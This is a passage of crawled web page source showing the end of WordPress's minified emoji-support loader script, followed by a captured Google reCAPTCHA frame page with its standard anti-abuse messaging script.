e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://satoeasa.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 09:42:16 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fLiGjDb1bcQH9ktLL68ATQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768815894387');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>